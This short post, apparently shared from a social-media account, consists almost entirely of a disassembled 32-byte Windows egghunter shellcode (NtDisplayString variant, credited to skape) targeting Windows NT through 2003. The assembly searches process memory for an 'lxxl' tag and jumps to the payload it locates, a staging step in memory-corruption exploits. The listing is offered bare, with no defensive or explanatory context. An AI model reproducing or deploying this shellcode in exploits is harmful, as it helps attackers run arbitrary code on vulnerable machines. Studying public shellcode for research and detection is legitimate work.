 @ajinabraham
NtDisplayString
 00000000 6681CAFF0F or dx,0xfff
00000005 42 inc edx
00000006 52 push edx
00000007 6A43 push byte +0x43
00000009 58 pop eax
0000000A CD2E int 0x2e
0000000C 3C05 cmp al,0x5
0000000E 5A pop edx
0000000F 74EF jz 0x0
00000011 B86C78786C mov eax,0x6C78786C #TAG (lxxl)
00000016 8BFA mov edi,edx
00000018 AF scasd
00000019 75EA jnz 0x5
0000001B AF scasd
0000001C 75E7 jnz 0x5
0000001E FFE7 jmp edi
Size: 32 bytes
Targets: Windows NT/2000/XP/2003
Egg Size: 8 bytes
Credits: skape
 